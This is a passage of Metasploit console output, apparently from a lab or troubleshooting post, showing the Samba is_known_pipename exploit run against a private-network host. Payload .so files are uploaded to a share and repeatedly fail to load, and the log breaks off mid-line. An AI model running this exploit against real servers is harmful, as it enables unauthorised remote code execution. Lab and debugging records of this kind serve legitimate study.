 msf6 exploit(linux/samba/is_known_pipename) > exploit
[*] 192.168.232.163:445 - Using location \\192.168.232.163\share_directory\tftpboot for the path
[*] 192.168.232.163:445 - Retrieving the remote path of the share 'share_directory'
[*] 192.168.232.163:445 - Share 'share_directory' has server-side path '/home/book
[*] 192.168.232.163:445 - Uploaded payload to \\192.168.232.163\share_directory\tftpboot\rRfZIWCn.so
[*] 192.168.232.163:445 - Loading the payload from server-side path /home/book/tftpboot/rRfZIWCn.so using
\\PIPE\/home/book/tftpboot/rRfZIWCn.so...
[-] 192.168.232.163:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.232.163:445 - Loading the payload from server-side path /home/book/tftpboot/rRfZIWCn.so using
/home/book/tftpboot/rRfZIWCn.so...
[-] 192.168.232.163:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.232.163:445 - Uploaded payload to \\192.168.232.163\share_directory\tftpboot\WOOdmTMp.so
[*] 192.168.232.163:445 - Loading the payload from server-side path /home/book/tftpboot/WOOdmTMp.so using
\\PIPE\/home/book/tftpboot/WOOdmTMp.so...
[-] 192.168.232.163:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.232.163:445 - Loading the payload from server-side path /home/book/tftpboot/WOOdmTMp.so using
/home/book/tftpboot/WOOdmTMp.so...
[-] 192.168.232.163:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.232.163:445 - Uploaded payload to \\192.168.232.163\share_directory\tftpboot\kqdcWLIu.so
[*] 192.168.232.163:445 - Loading the payload from server-side path /home/book/tftpboot/kqdcWLIu.so using